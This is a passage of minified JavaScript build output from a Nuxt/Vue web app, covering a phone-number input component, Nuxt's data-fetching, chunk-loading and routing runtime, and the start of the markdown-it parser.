n=e.iso2;return!t.ignoredCountries.includes(n.toUpperCase())&&!t.ignoredCountries.includes(n.toLowerCase())})):this.allCountries},sortedCountries:function(){var t=this.getCountries(this.preferredCountries).map((function(t){return a(a({},t),{},{preferred:!0})})),e=[].concat(S(t),S(this.filteredCountries));if(!this.dropdownOptions.showSearchBox)return e;var n=this.searchQuery.toLowerCase().replace(/[~`!@#$%^&*()+={}[\];:'"<>.,/\\?-_]/g,"");return e.filter((function(t){return new RegExp(n,"i").test(t.name)||new RegExp(n,"i").test(t.iso2)||new RegExp(n,"i").test(t.dialCode)}))},phoneObject:function(){var t,e,n,r,o;if(!this.finishMounted)return{};o="+"===(null===(t=this.phone)||void 0===t?void 0:t[0])?Dn(this.phone)||{}:Dn(this.phone,this.activeCountryCode)||{},this.inputOptions.showDialCode&&"+"!==(null===(e=this.phone)||void 0===e?void 0:e[0])&&Object.assign(o,{country:"--"});var c,i,a=o,u=(a.metadata,l(a,Rn)),s=null===(n=(r=o).isValid)||void 0===n?void 0:n.call(r),f=this.phone;return s&&(f=null===(c=(i=o).format)||void 0===c?void 0:c.call(i,this.parsedMode.toUpperCase())),o.country&&(this.ignoredCountries.length||this.onlyCountries.length)&&(this.findCountry(o.country)||(s=!1,Object.assign(o,{country:"--"}))),Object.assign(u,{countryCode:o.country,valid:s,country:this.activeCountry,formatted:f}),u}},watch:{activeCountry:function(t,e){t||null==e||!e.iso2||this.inputOptions.showDialCode?null!=t&&t.iso2&&this.$emit("country-changed",t):this.activeCountryCode=e.iso2},"phoneObject.countryCode":function(t){t&&(this.activeCountryCode=t||"")},"phoneObject.valid":function(){this.$emit("validate",this.phoneObject)},"phoneObject.formatted":function(t){var e=this;this.autoFormat&&!this.customValidate&&(this.emitInput(t),this.$nextTick((function(){t&&!e.value&&(e.phone=t)})))},"inputOptions.placeholder":function(){this.resetPlaceholder()},value:function(t,e){var n=this;this.testCharacters()?this.phone=t:this.$nextTick((function(){n.phone=e,n.onInput()}))},open:function(t){t?(this.setDropdownPosition(),this.$emit("open")):this.$emit("close")}},mounted:function(){var t=this;this.value&&(this.phone=this.value.trim()),this.cleanInvalidCharacters(),this.initializeCountry().then((function(){var e;!t.phone&&null!==(e=t.inputOptions)&&void 0!==e&&e.showDialCode&&t.activeCountryCode&&(t.phone="+".concat(t.activeCountryCode)),t.$emit("validate",t.phoneObject)})).catch(console.error).then((function(){t.finishMounted=!0}))},methods:{resetPlaceholder:function(){this.parsedPlaceholder=this.inputOptions.placeholder},initializeCountry:function(){var t=this;return new Promise((function(e){var n;if("+"!==(null===(n=t.phone)||void 0===n?void 0:n[0])){if(t.defaultCountry){if("string"==typeof t.defaultCountry)return t.choose(t.defaultCountry),void e();if("number"==typeof t.defaultCountry){var r=t.findCountryByDialCode(t.defaultCountry);if(r)return t.choose(r.iso2),void e()}}var o=t.preferredCountries[0]||t.filteredCountries[0];t.autoDefaultCountry?v().then((function(e){t.choose(e||t.activeCountryCode)})).catch((function(e){console.warn(e),t.choose(o)})).then((function(){e()})):(t.choose(o),e())}else e()}))},getCountries:function(){var t=this;return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((function(e){return t.findCountry(e)})).filter(Boolean)},findCountry:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.filteredCountries.find((function(e){return e.iso2===t.toUpperCase()}))},findCountryByDialCode:function(t){return this.filteredCountries.find((function(e){return Number(e.dialCode)===t}))},getItemClass:function(t,e){var n=this.selectedIndex===t,r=t===this.preferredCountries.length-1,o=this.preferredCountries.some((function(t){return t.toUpperCase()===e}));return{highlighted:n,"last-preferred":r,preferred:o}},choose:function(t){var e,n,r=t;if("string"==typeof r&&(r=this.findCountry(r)),r){if("+"===(null===(e=this.phone)||void 0===e?void 0:e[0])&&r.iso2&&this.phoneObject.nationalNumber)return this.activeCountryCode=r.iso2,void(this.phone=Dn(this.phoneObject.nationalNumber,r.iso2).formatInternational());if(null!==(n=this.inputOptions)&&void 0!==n&&n.showDialCode&&r)return this.phone="+".concat(r.dialCode),void(this.activeCountryCode=r.iso2||"");this.activeCountryCode=r.iso2||"",this.emitInput(this.phone)}},cleanInvalidCharacters:function(){var t=this.phone;if(this.validCharactersOnly){var e=this.phone.match(/[()\-+0-9\s]*/g);this.phone=e.join("")}if(this.customValidate&&this.customValidate instanceof RegExp){var n=this.phone.match(this.customValidate);this.phone=n.join("")}t!==this.phone&&this.emitInput(this.phone)},testCharacters:function(){return!(this.validCharactersOnly&&!/^[()\-+0-9\s]*$/.test(this.phone))&&(!this.customValidate||this.testCustomValidate())},testCustomValidate:function(){return this.customValidate instanceof RegExp&&this.customValidate.test(this.phone)},onInput:function(){this.$refs.input.setCustomValidity(this.phoneObject.valid?"":this.invalidMsg),this.emitInput(this.phone)},emitInput:function(t){this.$emit("input",t,this.phoneObject,this.$refs.input)},onBlur:function(){this.$emit("blur")},onFocus:function(){g(this.$refs.input,this.phone.length),this.$emit("focus")},onEnter:function(){this.$emit("enter")},onSpace:function(){this.$emit("space")},focus:function(){this.$refs.input.focus()},toggleDropdown:function(t){var e,n;this.disabled||this.dropdownOptions.disabled||"text"===(null==t||null===(e=t.path)||void 0===e||null===(n=e[0])||void 0===n?void 0:n.type)||(this.searchQuery="",this.open=!this.open)},clickedOutside:function(){this.open=!1},keyboardNav:function(t){var e=this;if(40===t.keyCode){t.preventDefault(),this.open=!0,null===this.selectedIndex?this.selectedIndex=0:this.selectedIndex=Math.min(this.sortedCountries.length-1,this.selectedIndex+1);var n=this.$refs.list.children[this.selectedIndex];n.focus(),n.offsetTop+n.clientHeight>this.$refs.list.scrollTop+this.$refs.list.clientHeight&&(this.$refs.list.scrollTop=n.offsetTop-this.$refs.list.clientHeight+n.clientHeight)}else if(38===t.keyCode){t.preventDefault(),this.open=!0,null===this.selectedIndex?this.selectedIndex=this.sortedCountries.length-1:this.selectedIndex=Math.max(0,this.selectedIndex-1);var r=this.$refs.list.children[this.selectedIndex];r.focus(),r.offsetTop<this.$refs.list.scrollTop&&(this.$refs.list.scrollTop=r.offsetTop)}else if(13===t.keyCode)null!==this.selectedIndex&&this.choose(this.sortedCountries[this.selectedIndex]),this.open=!this.open;else{this.typeToFindInput+=t.key,clearTimeout(this.typeToFindTimer),this.typeToFindTimer=setTimeout((function(){e.typeToFindInput=""}),700);var o=this.sortedCountries.slice(this.preferredCountries.length).findIndex((function(t){return t.name.toLowerCase().startsWith(e.typeToFindInput)}));if(o>=0){this.selectedIndex=this.preferredCountries.length+o;var c=this.$refs.list.children[this.selectedIndex],i=c.offsetTop<this.$refs.list.scrollTop,a=c.offsetTop+c.clientHeight>this.$refs.list.scrollTop+this.$refs.list.clientHeight;(i||a)&&(this.$refs.list.scrollTop=c.offsetTop-this.$refs.list.clientHeight/2)}}},reset:function(){this.selectedIndex=this.sortedCountries.map((function(t){return t.iso2})).indexOf(this.activeCountryCode),this.open=!1},setDropdownPosition:function(){var t=window.innerHeight-this.$el.getBoundingClientRect().bottom>200;this.dropdownOpenDirection=t?"below":"above"}}};function Mn(t,e,n,r,o,c,i,a){var u,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),c&&(l._scopeId="data-v-"+c),i?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},l._ssrRegister=u):o&&(u=a?function(){o.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:o),u)if(l.functional){l._injectStyles=u;var s=l.render;l.render=function(t,e){return u.call(e),s(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:l}}var Nn=Mn(An,_,O,!1,null,null,null).exports,Fn=["dropdownOptions","inputOptions"],Ln=["dropdownOptions","inputOptions"];function qn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!qn.installed){qn.installed=!0;var n=e.dropdownOptions,r=e.inputOptions,o=l(e,Fn),c=$.dropdownOptions,i=$.inputOptions,u=l($,Ln);w.options=a(a({inputOptions:a(a({},i),r),dropdownOptions:a(a({},c),n)},u),o),t.component("vue-tel-input",Nn)}}var Bn={install:qn},Un=null;"undefined"!=typeof window?Un=window.Vue:void 0!==n.g&&(Un=n.g.Vue),Un&&Un.use(Bn);var zn=Bn}(),r}()},274:function(t,e,n){"use strict";var r=n(6),o=(n(42),n(18),n(8),n(75),n(1)),c=n(0),l=window.__NUXT__;function f(){if(!this._hydrated)return this.$fetch()}function d(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=l.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.default.set(this.$data,e,data[e])}else h.call(this)}function h(){var t=!1!==this.$options.fetchOnServer;if("function"==typeof this.$options.fetchOnServer&&(t=!1!==this.$options.fetchOnServer.call(this)),t&&!this.$nuxt.isPreview&&this.$nuxt._pagePayload){this._hydrated=!0;var e=this.$options._scopeId||this.$options.name||"",n=Object(c.d)(this.$nuxt._fetchCounters,e);if("function"==typeof this.$options.fetchKey)this._fetchKey=this.$options.fetchKey.call(this,n);else{var r="string"==typeof this.$options.fetchKey?this.$options.fetchKey:e;this._fetchKey=r?r+":"+n(r):String(n(r))}var data=this.$nuxt._pagePayload.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else if(data)for(var l in data)o.default.set(this.$data,l,data[l]);else this.$fetch()}}function m(){var t=this;return this._fetchPromise||(this._fetchPromise=y.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function y(){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(c.p)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(c.m)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.default.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=m.bind(this),Object(c.a)(this,"created",d),Object(c.a)(this,"beforeMount",f))}}},275:function(t,e,n){"use strict";n.d(e,"a",(function(){return f}));n(18),n(8),n(75);var r={},o={},c={};function l(t,e){if(r[t])return Promise.resolve(r[t]);if(c[t])return Promise.reject(c[t]);if(o[t])return o[t];var n,l,f=o[t]=new Promise((function(t,e){n=t,l=e}));delete r[t];var d,script=document.createElement("script");script.charset="utf-8",script.timeout=120,script.src=e;var h=new Error,m=script.onerror=script.onload=function(e){if(clearTimeout(d),delete o[t],script.onerror=script.onload=null,r[t])return n(r[t]);var f=e&&("load"===e.type?"missing":e.type),m=e&&e.target&&e.target.src;h.message="Loading chunk "+t+" failed.\n("+f+": "+m+")",h.name="ChunkLoadError",h.type=f,h.request=m,c[t]=h,l(h)};return d=setTimeout((function(){m({type:"timeout",target:script})}),12e4),document.head.appendChild(script),f}function f(){window.__NUXT_JSONP__=function(t,e){r[t]=e},window.__NUXT_JSONP_CACHE__=r,window.__NUXT_IMPORT__=l}},288:function(t,e,n){"use strict";n.r(e),function(t){var e=n(24),r=n(6),o=(n(144),n(294),n(306),n(307),n(42),n(16),n(35),n(36),n(33),n(19),n(45),n(43),n(44),n(37),n(18),n(20),n(8),n(26),n(32),n(55),n(30),n(318),n(323),n(17),n(31),n(75),n(1)),c=n(267),l=n(109),f=n(0),d=n(60),h=n(274),m=n(140),y=n(275);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return $(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?$(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function $(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}Object(y.a)(),o.default.__nuxt__fetch__mixin__||(o.default.mixin(h.a),o.default.__nuxt__fetch__mixin__=!0),o.default.component(m.a.name,m.a),o.default.component("NLink",m.a),t.fetch||(t.fetch=c.a);var w,_,O=[],x=window.__NUXT__||{},k=x.config||{};k._app&&(n.p=Object(f.v)(k._app.cdnURL,k._app.assetsPath)),Object.assign(o.default.config,{silent:!0,performance:!1});var C=o.default.config.errorHandler||console.error;function S(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof t?{name:t}:t},o=n?Object(f.h)(n):[],c=Math.max(t.length,o.length),l=[],d=function(){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),l.push(n)},i=0;i<c;i++)d();return l}function j(t,e,n){return T.apply(this,arguments)}function T(){return(T=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,c,l,d,h=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(w.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(f.j)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(f.r)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,c=r.options.watchQuery;return!0===c||(Array.isArray(c)?c.some((function(t){return h._diffQuery[t]})):"function"==typeof c&&c.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),c=t.t0||{},l=c.statusCode||c.status||c.response&&c.response.status||500,d=c.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(d)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:l,message:d}),this.$nuxt.$emit("routeChanged",e,n,c),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function D(t,e){return x.serverRendered&&e&&Object(f.b)(t,e),t._Ctor=t,t}function E(t,e,n,r){var o=this,c=["nuxti18n"],d=!1;if(void 0!==n&&(c=[],(n=Object(f.s)(n)).options.middleware&&(c=c.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(c=c.concat(t.options.middleware))}))),c=c.map((function(t){return"function"==typeof t?t:("function"!=typeof l.a[t]&&(d=!0,o.error({statusCode:500,message:"Unknown middleware "+t})),l.a[t])})),!d)return Object(f.o)(c,e,r)}function P(t,e,n,r){return R.apply(this,arguments)}function R(){return R=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o,c){var l,h,m,y,$,_,x,k,C,j,T,D,P,R,I,A,M=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return l=!1,e===n?(O=[],l=!0):(h=[],O=Object(f.h)(n,h).map((function(t,i){return Object(f.c)(n.matched[h[i]].path)(n.params)}))),m=!1,y=function(path){n.path===path.path&&M.$loading.finish&&M.$loading.finish(),n.path!==path.path&&M.$loading.pause&&M.$loading.pause(),m||(m=!0,o(path))},t.next=8,Object(f.t)(w,{route:e,from:n,error:function(t){c.aborted||w.nuxt.error.call(M,t)},next:y.bind(this)});case 8:if(this._dateLastError=w.nuxt.dateErr,this._hadError=Boolean(w.nuxt.err),$=[],(_=Object(f.h)(e,$)).length){t.next=33;break}return t.next=15,E.call(this,_,w.context,void 0,c);case 15:if(!m){t.next=17;break}return t.abrupt("return");case 17:if(!c.aborted){t.next=20;break}return o(!1),t.abrupt("return");case 20:return x=(d.a.options||d.a).layout,t.next=23,this.loadLayout("function"==typeof x?x.call(d.a,w.context):x);case 23:return k=t.sent,t.next=26,E.call(this,_,w.context,k,c);case 26:if(!m){t.next=28;break}return t.abrupt("return");case 28:if(!c.aborted){t.next=31;break}return o(!1),t.abrupt("return");case 31:return w.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 33:return _.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(S(_,e,n)),t.prev=35,t.next=38,E.call(this,_,w.context,void 0,c);case 38:if(!m){t.next=40;break}return t.abrupt("return");case 40:if(!c.aborted){t.next=43;break}return o(!1),t.abrupt("return");case 43:if(!w.context._errored){t.next=45;break}return t.abrupt("return",o());case 45:return"function"==typeof(C=_[0].options.layout)&&(C=C(w.context)),t.next=49,this.loadLayout(C);case 49:return C=t.sent,t.next=52,E.call(this,_,w.context,C,c);case 52:if(!m){t.next=54;break}return t.abrupt("return");case 54:if(!c.aborted){t.next=57;break}return o(!1),t.abrupt("return");case 57:if(!w.context._errored){t.next=59;break}return t.abrupt("return",o());case 59:j=!0,t.prev=60,T=v(_),t.prev=62,T.s();case 64:if((D=T.n()).done){t.next=75;break}if("function"==typeof(P=D.value).options.validate){t.next=68;break}return t.abrupt("continue",73);case 68:return t.next=70,P.options.validate(w.context);case 70:if(j=t.sent){t.next=73;break}return t.abrupt("break",75);case 73:t.next=64;break;case 75:t.next=80;break;case 77:t.prev=77,t.t0=t.catch(62),T.e(t.t0);case 80:return t.prev=80,T.f(),t.finish(80);case 83:t.next=89;break;case 85:return t.prev=85,t.t1=t.catch(60),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 89:if(j){t.next=92;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 92:return t.next=94,Promise.all(_.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,c,d,h,m,y,v,_,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(f.c)(e.matched[$[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==O[i],M._routeChanged&&o?r._dataRefresh=!0:M._paramChanged&&o?(c=r.options.watchParam,r._dataRefresh=!1!==c):M._queryChanged&&(!0===(d=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(d)?r._dataRefresh=d.some((function(t){return M._diffQuery[t]})):"function"==typeof d&&(R||(R=Object(f.i)(e)),r._dataRefresh=d.apply(R[i],[e.query,n.query]))),M._hadError||!M._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return h=[],m=r.options.asyncData&&"function"==typeof r.options.asyncData,y=Boolean(r.options.fetch)&&r.options.fetch.length,v=m&&y?30:45,m&&((_=M.isPreview||l?Object(f.q)(r.options.asyncData,w.context):M.fetchPayload(e.path).then((function(t){return t.data[i]})).catch((function(t){return Object(f.q)(r.options.asyncData,w.context)}))).then((function(t){Object(f.b)(r,t),M.$loading.increase&&M.$loading.increase(v)})),h.push(_)),M.$loading.manual=!1===r.options.loading,M.isPreview||l||h.push(M.fetchPayload(e.path).catch((function(t){return null}))),y&&((p=r.options.fetch(w.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){M.$loading.increase&&M.$loading.increase(v)})),h.push(p)),t.abrupt("return",Promise.all(h));case 15:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 94:if(m){t.next=100;break}if(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),!c.aborted){t.next=99;break}return o(!1),t.abrupt("return");case 99:o();case 100:t.next=119;break;case 102:if(t.prev=102,t.t2=t.catch(35),!c.aborted){t.next=107;break}return o(!1),t.abrupt("return");case 107:if("ERR_REDIRECT"!==(I=t.t2||{}).message){t.next=110;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,I));case 110:return O=[],Object(f.l)(I),"function"==typeof(A=(d.a.options||d.a).layout)&&(A=A(w.context)),t.next=116,this.loadLayout(A);case 116:this.error(I),this.$nuxt.$emit("routeChanged",e,n,I),o();case 119:case"end":return t.stop()}}),t,this,[[35,102],[60,85],[62,77,80,83]])}))),R.apply(this,arguments)}function I(t,n){Object(f.e)(t,(function(t,n,r,c){return"object"!==Object(e.a)(t)||t.options||((t=o.default.extend(t))._Ctor=t,r.components[c]=t),t}))}Object(d.b)(null,x.config).then((function(t){return U.apply(this,arguments)})).catch(C);var A=new WeakMap;function M(t,e,n){var r=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(r=!1);var o=r?(d.a.options||d.a).layout:t.matched[0].components.default.options.layout;"function"==typeof o&&(o=o(w.context)),A.set(t,o),n&&n()}function N(t){var e=A.get(t);A.delete(t),this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(this.$options.nuxt.err=null),this.setLayout(e)}function F(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function L(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(f.i)(t),c=Object(f.h)(t),l=!1;o.default.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&c[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.default.set(t.$data,n,e[n]);l=!0}})),l&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),F(n)}))}}function B(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),_.afterEach((function(e,n){o.default.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function U(){return U=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,c,l,d,h,m,y,v,$;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(w=e.app,_=e.router,n=new o.default(w),x.data||!x.serverRendered){t.next=13;break}return t.prev=4,t.next=7,n.fetchPayload(x.routePath||n.context.route.path);case 7:c=t.sent,Object.assign(x,c),t.next=13;break;case 11:t.prev=11,t.t0=t.catch(4);case 13:return l=x.layout||"default",t.next=16,n.loadLayout(l);case 16:return n.setLayout(l),d=function(){n.$mount("#__nuxt"),_.afterEach(I),_.beforeResolve(M.bind(n)),_.afterEach(N.bind(n)),_.afterEach(L.bind(n)),o.default.nextTick((function(){B(n)}))},t.next=20,Promise.all((k=w.context.route,Object(f.e)(k,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,c){var l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return l=D(Object(f.s)(e),x.data?x.data[c]:null),r.components[o]=l,t.abrupt("return",l);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,c){return t.apply(this,arguments)}}())));case 20:if(h=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),h.length&&(n.setTransitions(S(h,_.currentRoute)),O=_.currentRoute.matched.map((function(t){return Object(f.c)(t.path)(_.currentRoute.params)}))),n.$loading={},x.error&&(n.error(x.error),n.nuxt.errPageReady=!0),_.beforeEach(j.bind(n)),m=null,y=P.bind(n),_.beforeEach((function(t,e,n){m&&(m.aborted=!0),y(t,e,n,m={aborted:!1})})),!x.serverRendered){t.next=31;break}return t.abrupt("return",d());case 31:return v=function(){M.call(n,_.currentRoute),N.call(n,_.currentRoute)},$=function(){I(_.currentRoute,_.currentRoute),v(),F(n),d()},t.next=35,new Promise((function(t){return setTimeout(t,0)}));case 35:P.call(n,_.currentRoute,_.currentRoute,(function(path){if(path){var t=_.afterEach((function(e,n){t(),$()}));_.push(path,void 0,(function(t){t&&C(t)}))}else $()}),{aborted:!1});case 36:case"end":return t.stop()}var k}),t,null,[[4,11]])}))),U.apply(this,arguments)}}.call(this,n(71))},340:function(t,e,n){"use strict";n(240)},341:function(t,e,n){var r=n(61)((function(i){return i[1]}));r.push([t.i,".nuxt-progress{background-color:#fff;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}",""]),r.locals={},t.exports=r},490:function(t,e,n){"use strict";var r=n(9),o=n(498),c=n(502),l=n(503),f=n(511),d=n(525),h=n(538),m=n(252),y=n(540),v={default:n(542),zero:n(543),commonmark:n(544)},$=/^(vbscript|javascript|file|data):/,w=/^data:image\/(gif|png|jpeg|webp);/;function _(t){var e=t.trim().toLowerCase();return!$.test(e)||!!w.test(e)}var O=["http:","https:","mailto:"];function x(t){var e=m.parse(t,!0);if(e.hostname&&(!e.protocol||O.indexOf(e.protocol)>=0))try{e.hostname=y.toASCII(e.hostname)}catch(t){}return m.encode(m.format(e))}function k(t){var e=m.parse(t,!0);if(e.hostname&&(!e.protocol||O.indexOf(e.protocol)>=0))try{e.hostname=y.toUnicode(e.hostname)}catch(t){}return m.decode(m.format(e))}function C(t,e){if(!(this instanceof C))return new C(t,e);e||r.isString(t)||(e=t||{},t="default"),this.inline=new d,this.block=new f,this.core=new l,this.renderer=new c,this.linkify=new h,this.validateLink=_,this.normalizeLink=x,this.normalizeLinkText=k,this.utils=r,this.helpers=r.assign({},o),this.options={},this.configure(t),e&&this.set(e)}C.prototype.set=function(t){return r.assign(this.options,t),this},C.prototype.configure=function(t){var e,n=this;if(r.isString(t)&&!(t=v[e=t]))throw new Error('Wrong `markdown-it` preset "'+e+'", check name');if(!t)throw new Error("Wrong `markdown-it` preset, can't be empty");return t.options&&n.set(t.options),t.components&&Object.keys(t.components).forEach((function(e){t.components[e].rules&&n[e].ruler.enableOnly(t.components[e].rules),t.components[e].rules2&&n[e].ruler2.enableOnly(t.components[e].rules2)})),this},C.prototype.enable=function(t,e){var n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.enable(t,!0))}),this),n=n.concat(this.inline.ruler2.enable(t,!0));var r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+r);return this},C.prototype.disable=function(t,e){var n=[];Array.isArray(t)||(t=[t]),["core","block","inline"].forEach((function(e){n=n.concat(this[e].ruler.disable(t,!0))}),this),n=n.concat(this.inline.ruler2.disable(t,!0));var r=t.filter((function(t){return n.indexOf(t)<0}));if(r.length&&!e)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+r);return this},C.prototype.use=function(t){var e=[this].concat(Array.prototype.slice.call(arguments,1));return t.apply(t,e),this},C.prototype.parse=function(t,e){if("string"!=typeof t)throw new Error("Input data should be a String");var n=new this.core.State(t,this,e);return this.core.process(n),n.tokens},C.prototype.render=function(t,e){return e=e||{},this.renderer.render(this.parse(t,e),this.options,e)},C.prototype.parseInline=function(t,e){var n=new this.core.State(t,this,e);return n.inlineMode=!0,this.core.process(n),n.tokens},C.prototype.renderInline=function(t,e){return 